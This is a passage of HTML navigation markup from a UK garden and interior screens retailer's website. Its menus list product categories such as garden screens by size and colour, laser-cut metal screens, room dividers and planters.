</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
